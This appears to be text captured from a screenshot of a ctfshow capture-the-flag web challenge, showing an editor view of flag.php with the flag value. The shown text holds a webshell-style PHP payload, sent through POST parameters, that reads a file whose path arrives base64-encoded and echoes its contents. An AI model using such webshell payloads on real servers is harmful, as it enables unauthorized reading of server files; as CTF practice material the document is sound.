 124.223.158.81
编辑: /var/www/html/flag.php
保存 高亮 用此编码打开
1 &quot;;echo @asenc($output);echo &quot;30bb4&quot;;}ob_start();try{$F=base64_decode($_POST[&quot;0x1bccc33aafcd6&quot;]);$P
=@fopen($F,&quot;r&quot;);echo(@fread($P,filesize($F)?filesize($F):4096));@fclose($P);;}catch(Exception $e){echo &quot
;ERROR://&quot;.$e-&gt;getMessage();};asoutput();die();</td></tr>
2 <tr><td class="e">$_REQUEST['0x1bccc33aafcd6']</td><td class="v">L3Zhci93d3cvaHRtbC9mbGFnLnBocA==</td></tr>
3 <tr><td class="e">$_POST['123']</td><td class="v">@ini_set(&quot;display_errors&quot;, &quot;0&quot;);@set_time_limit(0
);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo &quot;56f61&quot
;;echo @asenc($output);echo &quot;<?php
4
5 /*
6 # -*- coding: utf-8 -*-
7 # @Author: h1xa
8 # @Date:   2020-09-21 21:31:23
9 # @Last Modified by:   h1xa
10 # @Last Modified time: 2020-10-16 22:41:40
11 # @email: h1xa@ctfer.com
12 # @link: https://ctfer.com
13
14 */
15
16
17 $flag="ctfshow{6579809b-b6aa-4e68-93dc-b0fd6aefca33}";